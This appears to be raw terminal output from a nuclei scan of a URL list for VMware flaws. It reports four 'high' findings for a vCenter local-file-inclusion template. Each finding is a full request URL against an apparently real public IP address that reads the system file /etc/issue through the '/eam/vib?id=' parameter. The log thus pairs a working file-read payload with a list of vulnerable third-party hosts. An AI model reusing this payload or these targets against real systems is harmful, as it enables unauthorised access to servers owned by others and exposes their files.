 PS C:\Users\o3rr0r\Desktop\工具> .\nuclei.exe -l urls.txt -tags vmware -o results.txt
nuclei 2.6.6
projectdiscovery.io
[□[34mWRN□[0m] Use with caution. You are responsible for your actions.
[□[34mWRN□[0m] Developers assume no liability and are not responsible for any misuse or damage.
[□[34mINF□[0m] Using Nuclei Engine 2.6.6 (□[31moutdated□[0m)
[□[34mINF□[0m] Using Nuclei Templates 8.9.6 (□[32mlatest□[0m)
[□[34mINF□[0m] Templates added in last update: 9
[□[34mINF□[0m] Templates loaded for scan: 20
[□[36m2022-04-15 16:08:04□[0m] [□[92mvmware-vcenter-lfi-linux□[0m] [□[94mhttp□[0m] [□[38;5;208mhigh□[0m] http://157.230.
80.168:8888/eam/vib?id=/etc/issue
[□[36m2022-04-15 16:08:04□[0m] [□[92mvmware-vcenter-lfi-linux□[0m] [□[94mhttp□[0m] [□[38;5;208mhigh□[0m] http://104.210.
210.204:8000/eam/vib?id=/etc/issue
[□[36m2022-04-15 16:08:04□[0m] [□[92mvmware-vcenter-lfi-linux□[0m] [□[94mhttp□[0m] [□[38;5;208mhigh□[0m] http://159.65.7
2.63:8080/eam/vib?id=/etc/issue
[□[36m2022-04-15 16:08:04□[0m] [□[92mvmware-vcenter-lfi-linux□[0m] [□[94mhttp□[0m] [□[38;5;208mhigh□[0m] http://104.210.
210.204/eam/vib?id=/etc/issue
[□[34mINF□[0m] Using Interactsh Server: oast.site